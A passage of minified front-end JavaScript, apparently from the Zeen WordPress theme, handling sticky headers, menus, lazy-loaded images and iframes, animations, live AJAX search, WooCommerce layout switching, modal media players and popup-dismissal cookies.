.dropper"));this.$dropperChild=this.$dropper.find(".block-mm-changer");this.$toolTip=E(".tipi-tip");this.$toolTipOutput="";this.$toolTipCurrent="";this.headerOne=this.$header.hasClass("main-menu-inline");this.$wpAdminBar=E("#wpadminbar");this.$primary=E("#primary");this.$verticalMenu=E("#site-header-side-70s");this.$entryContentWrap=this.$primary.find(".entry-content-wrap");this.$entryContent=this.$primary.find(".entry-content");this.$parentAnimation=this.$primary.find(".parent-animation:not(.loaded)");this.$toTopWrap=E("#to-top-wrap");this.$toTopA=E("#to-top-a");this.$progress=E("#progress");this.$mobBotShare=E("#mob-bot-share");this.$iplTitle=E("#sticky-title");this.$slideIn=E("#slide-in-box");this.$slideInX=this.$slideIn.find("> .tipi-closer");this.$slideForm=this.$slideIn.find("form");this.slideInScene="";this.mobMenuClearTO="";this.resizeTo="";this.pubTimer="";this.detectDark=zeenJS.args.browserMode&&window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;this.ticking=false;this.tickingLb=false;this.lastScrollY=0;this.$sorter=E(".sorter");this.$topBarMsg=E("#top-bar-message");this.$topBlock=E("#zeen-top-block");this.imgAni=document.getElementsByClassName("article-ani");this.$footer=E("#colophon");this.$footerBgArea=this.$footer.find(".bg-area");this.stickyVertical=false;this.$stickyMenu=E(".sticky-menu");this.$hero31=E(".hero-31 > .hero");this.infST=[];this.paraSaved=[];this.stickies=[];this.sbsSaved=[];this.ro=false;this.roS=false;this.roP=false;this.progressScene="";this.nonce=zeenJS.nonce;this.$main=E("#main");this.ignoreCodes=[9,13,16,17,18,20,32,45,116,224,93,91];this.timer=0;this.headerIsSticky=false;this.$slideInMenu=E("#slide-in-menu");this.$slideMenuOpen=E(".slide-menu-tr-open");this.$mobMenuOpen=E(".mob-tr-open");this.$mobMenuClose=E(".mob-tr-close");this.$mobHead=E("#mobhead");this.$mobMenu=this.$mobHead.find(".mobile-navigation").add(E("#mob-menu-wrap").find(".mobile-navigation"));this.$mobMenuChildren=this.$mobMenu.find(".menu-item-has-children");this.thePaged=zeenJS.qry.paged||1;this.audio=new Audio;this.video=document.createElement("video");this.ajaxCall="";this.ajaxData={};this.wooArchive="";this.wooActive=this.$body.hasClass("woo--active");this.wooGridM=E("#woo-grid-m");this.wooGridS=E("#woo-grid-s");this.$products="";this.headAreaHeight=0;this.activeFocusTarget=""},verticalMenus:function(){if(this.$verticalMenu.length===0){return}this.$verticalMenu.addClass("v-70-vis")},data:function(){this.$docHeight=this.$doc.height();this.$winWidth=this.$win.width();this.$winHeight=this.$win.height()+1;this.$headerHeight=this.$header.outerHeight(true);this.$wpAdminBarHeight=0;this.$wpAdminBarHeightNeg=0;if(this.$body.hasClass("admin-bar")&&!this.$body.hasClass("tipi-builder-frame-inner")){this.$wpAdminBarHeight=this.$winWidth>783?32:46;this.$wpAdminBarHeightNeg=this.$wpAdminBarHeight*-1}this.mmAni=0;if(this.$body.hasClass("mm-ani-3")){this.mmAni=3}if(z.$winWidth<767){this.headAreaHeight=this.$mobHead.outerHeight()}else{if(this.$header.hasClass("sticky-menu-1")||this.$header.hasClass("sticky-menu-3")){this.headerIsSticky=true;this.headAreaHeight=this.$headerHeight}if(this.$siteNav.hasClass("sticky-menu-1")||this.$siteNav.hasClass("sticky-menu-3")){this.headerIsSticky=false;this.headAreaHeight=this.$siteNav.outerHeight()}}var t=false;try{var e=Object.defineProperty({},"passive",{get:function(){t=true}});window.addEventListener("zeen",e,e);window.removeEventListener("zeen",e,e)}catch(e){t=false}this.$listener=t?{passive:true}:false},bind:function(){this.$win.on("resize",this.resize.bind(this));this.$win.on("orientationchange",this.orientationchange.bind(this));this.$toTopA.on("click",this.toTopInit);this.$doc.on("keyup",this.keyUp.bind(this));this.$body.on("click",".block-more",this.blockMore);this.$body.on("click",".inf-load-more",this.loadMoreButton);this.$body.on("click",".media-tr, .modal-tr",this.modalOn);this.$body.on("click",".close, .tipi-overlay",this.modalOff);this.$body.on("click",".collapsible__title",this.collapsible);this.$body.on("click",".trending-op",this.trending);this.$body.on("click",".tipi-like-count",this.likes);if(this.$body.hasClass("body--mobile--limit")){this.$body.on("click",".mobile--limiter",this.mobLimiter)}if(this.$body.hasClass("single")){this.$body.on("click",".zeen-comments-count",this.commentScroll)}if(this.$modalSearchFound.length>0){this.$modalSearchField.on("keyup",this.liveSearch)}if(this.$skinMode.length>0){this.$skinMode.on("click",this.skinMode);if((parseInt(Cookies.get("wp_alt_mode"))===1||this.detectDark)&&!this.$body.hasClass("body--dark--tr")){this.skinMode()}}if(this.$dropSearchFound.length>0){this.$dropSearchField.on("keyup",function(e){var t=E(this).parent().parent();var i={field:E(this),wrapper:t,ppp:2,results:t.find(".content-found")};z.liveSearch(e,i)})}if(this.$dropSearchFound.length>0||this.$modalSearchFound.length){this.$searchResults.on("click",this.liveSearchTr)}this.$siteNav.find(".horizontal-menu").add(this.$secondaryWrap.find(".horizontal-menu")).add(this.$header.find(".horizontal-menu")).menuAim({activateCallback:z.menuAc,deactivateCallback:z.menuDeac,submenuDirection:"below",openClassName:"active",tolerance:0,exitMenuCallback:z.menuEx});this.$mobMenuClose.on("click",this.closeMobMenu.bind(this));this.$mobMenuOpen.on("click",this.openMobMenu.bind(this));this.$mobMenu.on("click",".open-child",this.verticalMenuShow);this.$slideMenuOpen.on("click",this.openSlideMenu.bind(this));this.$toolTip.on("mouseenter",this.toolTipInit);this.$slideInX.on("click",this.slideInPX.bind(this));this.$slideForm.on("submit",this.slideInSubmit.bind(this));this.$sorter.on("click",this.sorter);if(this.$body.hasClass("single")&&!this.$body.hasClass("single-product")){this.$primary.on("click",".reaction",this.reaction);this.$primary.on("click",".zeen__up-down",this.upDown)}this.$win.on("load",function(){z.loaded()});if(this.$dropperChild.length>0){z.dropperChild()}if(this.wooActive===true){if(this.$body.hasClass("term-woocategory")||this.$body.hasClass("post-type-archive-product")||this.$body.hasClass("woocommerce-page")){this.wooArchive=true;this.$products=this.$entryContentWrap.find(".products:not(.related):not(.upsells)")}this.wooGridM.on("click",this.wooLayoutChange);this.wooGridS.on("click",this.wooLayoutChange);z.$doc.on("added_to_cart",function(){z.modalOff()})}},wooLayoutChange:function(e){e.preventDefault();var t=E(this),i=t.data("size");if(t.hasClass("active")){return}z.wooGridM.add(z.wooGridS).removeClass("active");z.$main.removeClass("products-layout-3 products-layout-4 products-layout-12 products-layout-13").addClass("products-layout-"+i).data("ppl",i);t.addClass("active");z.fillRunner(true)},commentScroll:function(e){const t=E(this),i=t.closest(".post-wrap");if(i.length===0){return}const a=i.find(".comments__wrap");if(a.length===0){return}e.preventDefault();if(a.hasClass("comments__type-2")){a.find(".collapsible__title").trigger("click")}a[0].scrollIntoView({behavior:"smooth",block:"end",inline:"nearest"})},collapsible:function(e){e.preventDefault();var t=E(this),i=t.closest(".collapsible__wrap").find("> .collapsible__content");if(!t.hasClass("active")){t.addClass("active");gsap.set(i,{height:"auto",marginBottom:20,opacity:1});gsap.from(i,.3,{height:0,opacity:0,marginBottom:0,ease:"power4.inOut"})}else{t.removeClass("active");gsap.to(i,.3,{height:0,opacity:0,marginBottom:0,ease:"power4.inOut"})}},footerReveal:function(e){if(!this.$body.hasClass("footer--reveal")){return}var t=this;if(t.$winWidth>767){this.$footer.imagesLoaded().always(function(e){t.$content.css("margin-bottom",parseInt(t.$footer.outerHeight())-1+"px")})}else{t.$content.css("margin-bottom","")}},trending:function(e){var t=E(this);var i=t.parent().data("uid");var a=E("#block-wrap-"+i);var s=a.find(" > div");if(s.hasClass("loading")){return}var n=t.data("r"),o="now";if(n===1){n=2}else if(n===2){n=7;o="week"}else{n=30;o="month"}t.siblings().removeClass("trending-selected");t.addClass("trending-selected");var r="zeen_"+i;var l=window[r];var d={blockData:l,$blockData:a,changer:false,append:2,manual:true,response:"",mm:true};E.ajax({method:"GET",data:{uid:i,mm:true,excerpt_off:true,counter:true,counter_class:"border",byline_off:true,review_off:true,data:l,trending:["zeen-trending-"+o,n]},dataType:"html",url:zeenJS.root+"block",beforeSend:function(e){s.addClass("loading");e.setRequestHeader("X-WP-Nonce",z.nonce);if(z.ajaxChecker(r+"_"+n)){d.response=z.ajaxGetter(r+"_"+n);z.ajaxLoadMore(d);a.addClass("loaded");return false}},success:function(e){e=JSON.parse(e);d.response=e;z.ajaxLoadMore(d);z.ajaxSetter(r+"_"+n,e);a.addClass("loaded")},fail:function(e){console.log("ERROR",e)}})},hovererBlock:function(){if(this.$hovererBlock.length===0){return}this.$hovererBlock.each(function(){var e=E(this),s=e.find(".mask__wrap"),t=e.find("article");e.on("mouseenter",z.hovererLazy);t.on("mouseenter mouseleave",function(e){var t=E(this),i=t.data("i"),a=t.find(".excerpt");t.siblings().removeClass("selected");if(e.type==="mouseenter"){s.children().removeClass("selected");t.addClass("selected");s.find("> [data-i='"+i+"']").addClass("selected");if(a.length>0){gsap.set(a,{height:"auto",opacity:1});gsap.from(a,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.addClass("no-excerpt__ani")}}else{if(a.length>0){gsap.to(a,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.removeClass("no-excerpt__ani")}}})})},hovererLazy:function(){var e=E(this);e.find(".zeen-hoverer-lazy-load").each(function(){z.iframeAttrLoad(E(this)[0])});e.off("mouseenter")},videosBlock:function(){if(this.$videosBlock.length===0){return}this.$videosBlock.each(function(){var e=E(this),t=e.find(".block-piece-2 article");t.each(function(){E(this).on("click",function(){E(this).find(".media-tr").get(0).click()})})})},metaLocation34:function(){if(this.$metaLocation34.length===0){return}this.$metaLocation34.each(function(){var e=E(this),t=e.find("article");t.on("mouseenter mouseleave",function(e){var t=E(this),i=t.find(".excerpt");if(e.type==="mouseenter"){if(i.length>0){gsap.set(i,{height:"auto",opacity:1});gsap.from(i,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.addClass("no-excerpt__ani")}}else{if(i.length>0){gsap.to(i,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.removeClass("no-excerpt__ani")}}})})},anchorTouch:function(){var n="ontouchstart"in document.documentElement?true:false;this.$dropper.each(function(e,t){var i=E(this),a=i.find("> a"),s=a.attr("href");if(typeof s!=="undefined"&&s.indexOf("#")>-1){if("#search"===s||"#latl"===s||"#subscribe"===s){a.addClass("modal-tr").attr("data-type",s.split("#")[1]);return}else{a.on("click.anchor",function(e){var t=0,i=document.getElementById(s.split("#")[1]);if(s!=="#"){if(!i){return}t=zenscroll.getTopOf(i)}e.preventDefault();zenscroll.toY(t-z.headAreaHeight-z.$wpAdminBarHeight,null)})}}if(n===false){return true}if(i.find("> .menu").length>0){a.on("click",function(e){var t=E(this);i.siblings(".tapped").removeClass("tapped");if((i.find(".menu").length===0&&i.find(".sub-menu").length===0||i.hasClass("tapped"))&&t.attr("href")!=="#"){return true}else{e.preventDefault();i.addClass("tapped")}})}})},topBlock:function(){if(this.$topBlock.length===0||this.$topBlock.hasClass("standard-ani")||this.$topBlock.hasClass("loaded")){return}var a=this;this.$topBlock.imagesLoaded().always(function(e){var t={y:100};if(a.$winWidth>767){if(a.$topBlock.hasClass("zeen-top-block-92")||a.$topBlock.hasClass("zeen-top-block-94")){t={}}}t.scrollTrigger={start:"top top",end:"bottom top",trigger:a.$topBlock,scrub:true};var i=a.$topBlock.find("img");if(i.length>0){gsap.to(i,t)}})},anis:function(e){this.tempAni();this.loopAni();this.blockAni()},lrTempAni:function(){var e=document.querySelectorAll(".lets-review-unseen"),t=new IntersectionObserver(function(e){e.forEach(function(e){if(e.intersectionRatio>0){e.target.classList.add("lets-review-seen");t.unobserve(e.target)}})},{threshold:[0]});for(var i=e.length-1;i>=0;i--){t.observe(e[i])}},tempAni:function(){var e=document.getElementsByClassName("ani-base"),i=new IntersectionObserver(function(e){e.forEach(function(t){if(t.isIntersecting){imagesLoaded(t.target,function(e){t.target.classList.add("article-window")});t.target.classList.remove("article-ani");var e=t.target.getElementsByClassName("lets-review-api-wrap");if(e.length>0&&(t.target.parentElement.classList.contains("preview-review-bot")||t.target.parentElement.parentElement.classList.contains("preview-review-bot"))){setTimeout(function(){t.target.classList.add("review-ani-done");gsap.fromTo(e[0],1,{width:"0"},{width:e[0].getAttribute("data-api-100")+"%",ease:Power2.easeOut})},300)}i.unobserve(t.target)}})},{threshold:[0]});for(var t=e.length-1;t>=0;t--){if(!e[t].classList.contains("article-window")){i.observe(e[t])}}var a=document.getElementsByClassName("block-to-see"),s=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){e.target.classList.add("tipi-seen");s.unobserve(e.target)}})},{threshold:[0],rootMargin:"-100px 0px"});for(t=a.length-1;t>=0;t--){if(!a[t].classList.contains("tipi-seen")){s.observe(a[t])}}if(zeenJS.args.lazy!==true){return}var n=document.getElementsByClassName("zeen-lazy-load");for(t=n.length-1;t>=0;t--){if(n[t].getAttribute("data-lazy-src")===null){n[t].classList.remove("zeen-lazy-load")}}var o=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){o.unobserve(e.target);z.imgAttrLoad(e.target)}})},{threshold:[0],rootMargin:"600px 0px"});for(t=n.length-1;t>=0;t--){if(!n[t].classList.contains("zeen-lazy-loaded")){o.observe(n[t])}}},iFrameLazy:function(){var e=document.getElementsByClassName("zeen-iframe-lazy-load"),t=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){t.unobserve(e.target);z.iframeAttrLoad(e.target)}})},{threshold:[0],rootMargin:"150px 0px"});for(var i=e.length-1;i>=0;i--){if(!e[i].classList.contains("zeen-lazy-loaded")){t.observe(e[i])}}},imgAttrLoad:function(e,t){var i=e,a;if(i.tagName==="PICTURE"){a=i.querySelectorAll("source")[0];e=i.querySelectorAll("img")[0];var s=a.getAttribute("data-lazy-srcset");var n=a.getAttribute("data-lazy-sizes");if(s){a.srcset=s;a.removeAttribute("data-lazy-srcset")}if(n){a.sizes=n;a.removeAttribute("data-lazy-sizes")}}a=e.getAttribute("data-lazy-src");var o=e.getAttribute("data-lazy-srcset");var r=e.getAttribute("data-lazy-sizes");if(a){e.src=a;e.removeAttribute("data-lazy-src")}if(o){e.srcset=o;e.removeAttribute("data-lazy-srcset")}if(r){e.sizes=r;e.removeAttribute("data-lazy-sizes")}var l=i.classList.contains("zeen-images-loaded");if(t===true||l===true){imagesLoaded(e,function(e){e.images[0].img.classList.remove("zeen-lazy-load");e.images[0].img.classList.add("zeen-lazy-loaded");if(e.images[0].img.parentElement.tagName==="PICTURE"){e.images[0].img.parentElement.parentElement.classList.add("zeen-lazy-loaded-wrap")}else{e.images[0].img.parentElement.classList.add("zeen-lazy-loaded-wrap")}})}else{i.classList.remove("zeen-lazy-load");i.classList.add("zeen-lazy-loaded")}},iframeAttrLoad:function(e){var t=e.getAttribute("data-lazy-src");e.setAttribute("src",t);E(e).on("load",function(){e.classList.add("zeen-lazy-loaded");e.classList.add("loaded")})},mobLimiter:function(e){e.preventDefault();E(this).closest(".post-wrap").addClass("mobile--limiter--more");z.progressScene.destroy();z.postTracks()},progressPosition:function(){if(this.$progress.length===0){return}if(this.$winWidth<767&&this.$mobHead.length>0){this.$progress.addClass("has--moved");var e=this.$progress.data("parent");if(typeof e==="undefined"){this.$progress.data("parent",this.$progress.closest("header").attr("id"))}this.$mobHead.append(this.$progress)}else if(this.$progress.hasClass("has--moved")){E("#"+this.$progress.data("parent")).find("> .bg-area").append(this.$progress)}},loopAni:function(e){if(this.$winWidth<1200){return}this.$primary.find("> .post-wrap").each(function(){var e=E(this);if(e.hasClass("loop-ani-checked")){return true}if(e.hasClass("align-fade-up")){var t=e.find(".alignleft, .alignright"),i=new IntersectionObserver(function(e){e.forEach(function(e){if(e.boundingClientRect.top>0||e.isIntersecting){e.target.classList.add("tipi-seen");i.unobserve(e.target)}})},{threshold:[0],rootMargin:"500px 0px 0px 0px"});for(var a=t.length-1;a>=0;a--){i.observe(t[a])}}e.addClass("loop-ani-checked")})},blockAni:function(){var e=document.getElementsByClassName("block-ani");if(e.length===0){return}var t=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){e.target.classList.add("loaded");t.unobserve(e.target)}})},{threshold:[0]});for(var i=e.length-1;i>=0;i--){if(!e[i].classList.contains("loaded")){t.observe(e[i])}}},dropperChild:function(){var i;this.$dropperChild.on("mouseover mouseleave",function(e){clearTimeout(i);if(e.type==="mouseover"){var t=E(this);i=setTimeout(function(){z.blockMore(e,t)},300)}})},twitchLoad:function(){var e=document.getElementsByClassName("twitch");if(e.length===0){return}var i=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){var t=E(e.target);t.append('<iframe title="Twitch" width="1280" height="720" scrolling="no" class="twitch-frame" src="'+t.data("src")+'" frameborder="0" seamless="seamless" allowfullscreen="true"></iframe>');t.find("iframe").on("load",function(){t.addClass("ani-in loaded")});i.unobserve(e.target)}})},{threshold:[0]});for(var t=e.length-1;t>=0;t--){if(!e[t].classList.contains("loaded")){i.observe(e[t])}}},sorter:function(){var e=E(this);if(e.hasClass("load-more-wrap")){return}z.activeFocus(e,"active")},activeFocus:function(t,i){if(t.hasClass(i)){t.blur();t.removeClass(i);return}t.addClass(i);if("ontouchstart"in document.documentElement){z.$doc.on("touchstart",function(e){t.removeClass(i);z.$doc.off("touchstart");t.off("touchstart")});t.on("touchstart",function(e){e.stopPropagation()})}else{z.activeFocusTarget=t;z.$doc.on("click",z.activeFocusClick)}},activeFocusClick:function(e){if(z.activeFocusTarget.has(e.target).length===0){z.activeFocusTarget.removeClass("active active-search");z.activeFocusTarget="";z.$doc.off("click",z.activeFocusClick)}},loading:function(e,t){if(t==="on"){e.addClass("loading")}else{e.removeClass("loading")}},slideInP:function(){var e=this.$slideIn.hasClass("slide-in-2")?true:false;if(this.$slideIn.length===0||this.$winWidth<767||Cookies.get("wp_sliding_box_p")==="off"&&e===true||Cookies.get("wp_sliding_box")==="off"&&e===false){return}var t=this.$content,i=parseInt(zeenJS.args.slidingBoxStartPoint)>0?parseInt(zeenJS.args.slidingBoxStartPoint):50;if(e===true&&this.$entryContentWrap.length>0){t=this.$entryContentWrap}this.slideInScene=ScrollTrigger.create({trigger:t,start:"top+="+i+"% bottom",end:"bottom center",toggleClass:{targets:this.$slideIn,className:"active"}})},slideInPX:function(){this.$body.removeClass("slide-in-active");if(this.$slideIn.hasClass("slide-in-1")){this.turnItOff(1)}if(this.$slideIn.hasClass("slide-in-2")){this.turnItOff(2)}if(typeof this.slideInScene==="object"){this.slideInScene.kill()}},slideInSubmit:function(){this.turnItOff(1)},turnItOff:function(e){if(e===1){Cookies.set("wp_sliding_box","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===2){Cookies.set("wp_sliding_box_p","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===3){Cookies.set("wp_timed_pp","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===4){Cookies.set("wp_top_bar","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===5){Cookies.set("subL","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===6){Cookies.set("wp_timed_sub","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}},topBarMsg:function(){if(this.$topBarMsg.length===0){return}E("#top-bar-message-close").on("click",function(){var e=E(this);z.$topBarMsg.slideUp();e.off("click");z.turnItOff(4)})},timedPup:function(){var e=this.$timedPup.add(this.$modal.find(".timed-sub"));if(e.length===0||Cookies.get("wp_timed_sub")==="off"){return}var n=this;e.each(function(){var e=E(this),t=3,i=e.data("t"),a=e.data("d"),s=e.data("type");if(typeof i==="undefined"){i=15e3}else{i=i*1e3}setTimeout(function(){n.modalOff();setTimeout(function(){if("pup"===s){n.$baseOverlay.addClass("active");n.$body.addClass("modal-active");n.$timedPup.addClass("active");if(a===1){n.$baseOverlay.on("click",function(){n.turnItOff(t);n.$baseOverlay.off("click")})}}else if("sub"===s){z.modalSubscribe();t=6;if(a===1){z.$body.addClass("sub-pup")}}},300)},i)})},postTracks:function(){if(this.$progress.length===0&&this.$mobBotShare.length===0){return}var a=[];if(this.$progress.length>0){a.push(z.$progress)}if(this.$mobBotShare.length>0){a.push(z.$mobBotShare)}this.$entryContent.each(function(e,t){var i=E(t);if(i.hasClass("sticky-el")||i.hasClass("woocommerce-Tabs-panel")&&!i.hasClass("woocommerce-Tabs-panel--description")){return true}i.addClass("progresson");i.find("img").imagesLoaded(function(){var e=i.outerHeight(true);if(z.$winHeight<e+50){var t=gsap.timeline({scrollTrigger:{trigger:i,start:"top center",end:"bottom center",scrub:true,toggleClass:{targets:a,className:"active"}}})}if(z.$progress.length!==0){if(z.$winHeight<e+50){t.fromTo(z.$progress,{width:"0",ease:"none"},{width:"100%",ease:"none"})}}})})},keyUp:function(e){if(this.$modal.hasClass("inactive")&&!this.$body.hasClass("slide-menu-open")){return}var t=false;if("key"in e){t=e.key==="Escape"||e.key==="Esc"}else{t=e.keyCode===27}if(t!==false){this.closeSlideMenu(e);this.modalOff()}},header:function(e){if(this.$winWidth>767){var t=false;if(this.$header.hasClass("sticky-top")&&!this.$header.hasClass("evented")){var i=z.$header.hasClass("sticky-menu-4")?{top:0,left:0}:this.$header.offset();window.addEventListener("scroll",function(e){var t=window.pageYOffset||document.documentElement.scrollTop;if(!z.ticking){window.requestAnimationFrame(function(){if(t>Math.min(45,z.$headerHeight)&&t>=i.top-z.$wpAdminBarHeight){if(!z.$header[0].classList.contains("sticky-header--active")){z.$header[0].classList.add("sticky-header--active")}}else{z.$header[0].classList.remove("sticky-header--active")}z.ticking=false});z.ticking=true}},z.$listener);t=true;this.$header.addClass("evented")}if(zeenJS.args.stickyHeaderCustomize===true&&(t||this.$header.hasClass("sticky-menu"))){var a=this.$header.find(".logo-main img");a.imagesLoaded(function(){a.css("height","").css("height",a.height());z.$header.css("height","").css("height",z.$headerHeight).addClass("size-set")})}}},mobileMenuClass:function(){var e=this.$mobMenuChildren.find("> a");e.each(function(e){var t=E(this);if(t.attr("href")==="#"){t.addClass("open-child text-link")}else{t.addClass("open-child text-link text-with-link")}});e.after('<a href="#" class="open-child"><i class="tipi-i-chevron-down"></i></a>')},verticalMenuShow:function(e){var t=E(this);var i=t.parent();var a=i.siblings(".menu-item-has-children");a.find("> .opened-child").removeClass("opened-child");a.find("> .child-is-open").removeClass("child-is-open");var s=i.find("> .sub-menu");if(t.hasClass("child-is-open")){if(!t.hasClass("text-with-link")){e.preventDefault();i.find("a").removeClass("child-is-open");s.removeClass("opened-child")}}else{e.preventDefault();i.find("> a").addClass("child-is-open");s.addClass("opened-child")}},secondaryImgs:function(e){var t=E(this);if(e.type==="mouseenter"){t.addClass("hovering")}else{t.removeClass("hovering")}},stickyCheck:function(){var e=document.createElement("a"),t=e.style;t.cssText="position:sticky;position:-webkit-sticky;";this.$stickyOff=t.position.indexOf("sticky")!==-1;if(this.$stickyOff===false){this.$body.addClass("sticky-disabled")}},stickyEl:function(){var a;if(this.headAreaHeight===0||this.$stickyOff===false){return}E(".sticky-el").each(function(e,t){var i=E(this);if(i.hasClass("block-wrap")&&parseInt(i.find("> .tipi-row-inner-style").css("padding-top"))>0){a=0}else{a=30}if(z.$winWidth<767){a=15}i.css("top",z.headAreaHeight+z.$wpAdminBarHeight+a)})},sticky:function(){if(this.$stickyMenu.length===0){return}this.$stickyMenu.each(function(e,t){var i=E(t);if(i.hasClass("stickied")){return}i.addClass("stickied");var a="d";if(i.hasClass("site-mob-header")){a="m"}var s={end:"99999999",trigger:E("#header-line")};var n=200,o,r;if(i.hasClass("site-mob-header")){n=z.$winHeight;s.trigger=E("#mob-line")}s.start=z.$wpAdminBarHeightNeg+"px top";var l;if(i.hasClass("sticky-menu-2")){r=2;i.addClass("still");var d=i.outerHeight(true);s.onUpdate=function(e){if(e.progress*e.end>d){i.addClass("stuck");if(e.direction===1){i.removeClass("active")}else if(e.direction===-1){i.addClass("active").removeClass("still")}}else if(e.progress*e.end===0){i.removeClass("stuck active").addClass("still");if(e.direction===1){}else if(e.direction===-1){}}}}else if(i.hasClass("sticky-menu-3")){r=3;l=true;s.onUpdate=function(e){if(e.progress*e.end>n){i.addClass("slidedown stuck")}else if(e.progress*e.end===0){i.removeClass("slidedown stuck")}};if(z.$body.hasClass("single-post")&&i.hasClass("main-navigation")){o=true}}else if((i.hasClass("sticky-menu-1")||i.hasClass("sticky-menu-4"))&&!i.hasClass("site-mob-header")){r=1;if(z.$body.hasClass("single-post")&&i.hasClass("main-navigation")){o=true}s.start="top "+z.$wpAdminBarHeight>0?z.$wpAdminBarHeight+"px":"top";s.onLeaveBack=function(e){i.removeClass("stuck")};s.onEnter=function(e){i.addClass("stuck")}}if(o===true){s.onUpdate=function(e){if(e.progress*e.end>z.$winHeight/2){i.addClass("stuck-full");if(e.direction===1){i.removeClass("stuck-up")}else if(e.direction===-1){i.addClass("stuck-up")}}if(l===true){if(e.progress*e.end>n){i.addClass("slidedown stuck")}else if(e.progress*e.end===0){i.removeClass("slidedown stuck")}}};s.onLeaveBack=function(e){i.removeClass("stuck-up stuck-full stuck")}}ScrollTrigger.matchMedia({"(min-width: 860px)":function(){if(a==="d"){z.stickies.push(ScrollTrigger.create(s))}},"(max-width: 1199px)":function(){if(a==="m"){z.stickies.push(ScrollTrigger.create(s))}}})})},liveSearchTr:function(e){e.preventDefault();E(this).closest(".search-form-wrap").find("> form").trigger("submit")},liveSearch:function(e,t){if(typeof t==="undefined"){t={field:z.$modalSearchField,wrapper:z.$modalSearch,results:z.$modalSearchFound}}if(z.timer){clearTimeout(z.timer)}if(E.inArray(e.keyCode,z.ignoreCodes)===-1){z.timer=setTimeout(function(){z.searchAjax(t)},800)}},searchAjax:function(i){var e=i.field.val();i.wrapper.removeClass("with-results");if(e.length<2){i.wrapper.addClass("zero-typo");return}var t=zeenJS.args.searchPpp;var a=0;if(typeof i.ppp!=="undefined"){t=i.ppp;a=1}E.ajax({method:"GET",url:zeenJS.root+"s?kw="+e+"&ppp="+t,dataType:"html",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",z.nonce);i.wrapper.css("height",i.wrapper.height())},success:function(e){i.results.empty();i.results.append(e);i.wrapper.removeClass("zero-typo");var t=i.results.find("article");if(t.length===0){i.wrapper.addClass("no-results-found")}else{i.wrapper.removeClass("no-results-found");if((t.length+1)%3===0){i.results.find(".block").append("<article></article>")}}t.imagesLoaded(function(){z.blockAni();i.wrapper.css("height","auto")});i.wrapper.addClass("with-results with-results-cache")},fail:function(e){console.log("ERROR",e)}})},mediaPlay:function(){z.video.play();z.audio.play()},mediaStop:function(){z.audio.pause();z.video.pause()},subL:function(){if(zeenJS.args.subL===false||Cookies.get("subL")==="off"){return}document.documentElement.addEventListener("mouseleave",z.subE,z.$listener)},modalSubscribe:function(){z.$modal.addClass("active active-4").removeClass("inactive");z.$body.addClass("modal-active");setTimeout(function(){z.$modal.find(".content-subscribe input[type=email]").trigger("focus")},400)},modalOn:function(e){e.preventDefault();var t=E(this),i=t.data(),a;if(!z.$body.hasClass("modal-skin-2")){if(i.type=="frame"||i.type=="qv"||i.type=="embed"||i.type=="46"){z.$modal.addClass("dark-overlay").removeClass("light-overlay")}else{z.$modal.addClass("light-overlay").removeClass("dark-overlay")}}if(i.type=="frame"||i.type=="embed"||i.type=="46"){if(i.source=="ext"){if(i.src===""){a='<span class="embed-error">'+zeenJS.i18n.embedError+"</span>"}else{a='<iframe title="media" width="560" height="315"  class="frame" src="'+i.src+'" frameborder="0" seamless="seamless" allow="autoplay" allowfullscreen></iframe>'}}else{if(i.format==="audio"){if(z.audio.canPlayType("audio/mpeg;")){z.audio.type="audio/mpeg";if(i.srcA!==""){z.audio.src=i.srcA}}else{z.audio.type="audio/ogg";if(i.srcB!==""){z.audio.src=i.srcB}}z.audio.controls=true;a=z.audio;z.audio.setAttribute("controlsList","nodownload");z.audio.setAttribute("data-pid",i.pid);z.mediaPlay()}if(i.format==="video"){if(z.video.canPlayType("video/mp4;")){z.video.type="video/mp4";if(i.srcA!==""){z.video.src=i.srcA}}else{z.video.type="video/ogg";if(i.srcB!==""){z.video.src=i.srcB}}z.video.setAttribute("controls","controls");z.video.setAttribute("controlsList","nodownload");z.mediaPlay();a=z.video}setTimeout(function(){z.$modalCustom.addClass("ani-in")},350)}}if(i.type=="frame"){z.audio=new Audio;z.video=document.createElement("video");z.$modalCustom.addClass("is-"+i.format).append(a);z.$modal.addClass("active active-1").removeClass("inactive");z.$body.addClass("modal-active");z.$modalCustom.addClass("tipi-spin ani-in");if(i.source=="ext"){z.$modalCustom.find("iframe").on("load",function(){z.$modalCustom.addClass("frame-ldd").removeClass("tipi-spin")})}else{var s=z.$modalCustom.find("audio, video");s.on("loadstart",function(){z.$modalCustom.addClass("frame-ldd").removeClass("tipi-spin")})}}if(i.type=="embed"){var n=t.closest(".hero-wrap");if(typeof i.target!=="undefined"&&i.target!=="hero-wrap"){n=n.find(E(i.target))}if(n.hasClass("active-embed")){return}var o=parseInt(Math.random()*(9999-1e3)+1e3);n.append('<div id="frame-wrap-'+o+'" class="frame-wrap media-wrap-'+i.format+'"></div>').addClass("active-embed is-"+i.format).removeClass("inactive-embed");E("#frame-wrap-"+o).append(a)}if(i.type=="46"){var r=t.closest("article");if(r.hasClass("playing")){return}var l=E("#block-wrap-"+i.target);var d=l.find(".block-piece-1");var c=d.find(".mask");d.addClass("loading-embed").removeClass("active-embed");c.html('<div class="frame-wrap-46-pad"><div id="frame-wrap-'+i.target+'" class="frame-wrap tipi-spin 